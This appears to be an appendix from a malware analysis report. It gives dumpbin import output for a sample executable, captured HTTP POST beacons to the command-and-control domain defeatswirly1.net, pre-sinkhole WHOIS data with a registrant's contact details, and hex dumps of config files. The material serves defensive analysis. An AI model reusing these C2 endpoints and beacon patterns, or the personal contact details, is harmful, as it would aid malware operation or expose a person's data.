| Warning                     | : Error processing PE data dictionary    |## B Microsoft COFF Binary File Dumper output

Microsoft (R) COFF/PE Dumper Version 10.00.30319.01 Copyright (C) Microsoft Corporation. All rights reserved. Dump of file a574fc3d97149bcbf8bdccd5a8a73951.exe File Type: EXECUTABLE IMAGE Section contains the following imports: USER32.dll 40B2B4 Import Address Table 40C050 Import Name Table 0 time date stamp 0 Index of first forwarder reference 165 GetParent KERNEL32.dll 40B2BC Import Address Table 40C058 Import Name Table 0 time date stamp 0 Index of first forwarder reference 542 lstrcmpW SHLWAPI.dll 40B2C4 Import Address Table 40C060 Import Name Table 0 time date stamp 0 Index of first forwarder reference A ChrCmpIW Summary

> 1000 .FIVE 1000 .SOME 1000 .WARM 45000 .data 1000 .reloc 22000 .rsrc 8000 .text## C HTTP network traffic

```
POST /gydbqgecpvbfmdwprlwxjzyuxudmsownoyyztvjolwtqeqobscadlasebszbb.inc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
```
gax=gDmwVionmhE5Hsu4IIsVcq36jg%2B5ZsVoWDK%2FDuSaQ9pX9PYYE8C%3D

```
POST /kutdcdenpp.pif HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
```

```
dsx=uGYU%2BS%2B%2B7fDQntyto3z9UUY7F3P8ekcnwJ%2F5IobjY69fyJ7W9EE1
vo2FO9Fu3QvooyHBaUOazm2xyktyiobRf4j%2FabvPAQDBeU1sjet0iBjZczMSyFN%3D
```

```
POST /tfgqzorx.db HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
```

```
bfsuzr=0UlZL6Tx3CI19vs09%2F5I0rC8SjqGI2JlJX%2BvmmFArCfdLwDc5akNHEn6NwOxIM%3D%3D
```## D WHOIS data

Whois information as seen on http://www.whoismind.com/whois/defeatswirly. net.html, February 3rd, 2013, as to show the original WHOIS information before the domain was sinkholed.

Domain-name: defeatswirly.net Similar-domains: defeatswirly.com defeatswirly.org Domain-ip: 91.238.83.46 Russian Federation Domain-tld: NET (Top Level Domain) Domain-locked: LOCKED Creation date: 2012-11-29 (2 months) Last update: 2012-11-29 Expiration date: 2013-11-29 Nameservers: DNS1.8DOMAINDNS.COM 0.0.0.0 DNS2.8DOMAINDNS.COM 0.0.0.0 Domain record: Domain Name: DEFEATSWIRLY.NET Registrar: INTERNET.BS CORP. Whois Server: whois.internet.bs Referral URL: http://www.internet.bs Name Server: DNS1.8DOMAINDNS.COM Name Server: DNS2.8DOMAINDNS.COM Status: clientTransferProhibited Updated Date: 29-nov-2012 Creation Date: 29-nov-2012 Expiration Date: 29-nov-2013

Registrant Skip Pickles Email: skip\_pickles5448@netnoir.net 9906 Briar Ridge Dr 78748 Austin United States Tel: +1.0364958443## E Config file contents

## E.1 3E4RkCw6Ar8.dat

00000000h: 64

#### E.2 klpclst.dat

00000000h: B2 E7 F2 56 01 00 00 00

#### E.3 mnhslst3.dat

00000000h: CD 87 5E FA 01 00 00 00 00 00 00 00 00 00 00 00 00000010h: CA 87 8E 2A 3D 8D 54 54 00 00 00 00 00 00 00 00 00000020h: 10 00 00 00 69 63 01 E9 F8 26 08 F7 EC 3C B3 7D 00000030h: 2F 44 66 3C CA 87 8E 2A 5F 56 44 D2 00 00 00 00 00000040h: 00 00 00 00 11 00 00 00 69 63 01 E9 F8 26 08 F7 00000050h: EC 3C B3 7D 30 04 6D 2D A9 CA 87 8E 2A 5F 56 44 00000060h: E2 00 00 00 00 00 00 00 00 11 00 00 00 69 63 01 00000070h: E9 F8 26 08 F7 EC 3C B3 7D 33 04 6D 2D A9